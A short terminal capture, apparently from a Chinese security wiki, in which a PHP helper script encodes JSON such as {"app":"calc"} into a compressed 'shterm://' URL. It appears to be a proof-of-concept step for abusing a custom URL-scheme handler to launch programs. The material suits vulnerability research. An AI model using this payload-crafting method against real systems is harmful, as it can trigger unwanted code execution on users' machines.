 root@kali:/var/www/shterm# cat inflate.php
<?php echo 'shterm://'.base64_encode(gzcompress($_POST['data']));?>
root@kali:/var/www/shterm# php -S 172.20.10.10:8899
PHP 7.2.9-1 Development Server started at Wed Jul 17 03:36:42 2019
Listening on http://172.20.10.10:8899
Document root is /var/www/shterm
Press Ctrl-C to quit.
[Wed Jul 17 03:45:19 2019] 172.20.10.10:46684 [200]: /inflate.php
root@kali: /var/www/shterm
File Edit View Search Terminal Help
root@kali:/var/www/shterm# curl 'http://172.20.10.10:8899/inflate.php' -d 'data=
{"app":"calc"}'
shterm://eJyrVkosKFCyUkpOzElWqgUAIf8Ejw==root@kali:/var/www/shterm#
root@kali:/var/www/shterm#
零组资料文库